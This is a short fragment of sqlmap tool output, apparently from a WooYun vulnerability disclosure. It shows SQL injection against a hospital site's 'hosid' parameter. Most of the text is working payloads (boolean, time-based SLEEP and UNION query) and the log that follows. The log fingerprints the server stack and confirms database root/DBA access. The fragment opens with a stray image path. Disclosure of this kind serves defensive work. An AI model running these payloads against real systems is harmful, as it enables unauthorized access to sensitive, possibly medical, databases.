 Payload: hospitalid=&hosid=2 AND 1182=1182
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: hospitalid=&hosid=2 AND (SELECT * FROM (SELECT(SLEEP(5)))APuq)
3389.txt
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: hospitalid=&hosid=2 UNION ALL SELECT NULL,NULL,CONCAT(0x71786b6b71,
0x4851626f4b5652567070,0x717a6a7671)--
---
[17:27:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, JSP
back-end DBMS: MySQL 5.0.12
[17:27:21] [INFO] testing if current user is DBA
[17:27:21] [INFO] fetching current user
[17:27:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[17:28:20] [WARNING] reflective value(s) found and filtering out
[17:28:20] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries)
[17:28:20] [INFO] resumed: root@127.0.0.1
current user is DBA: True
www.wooyun.org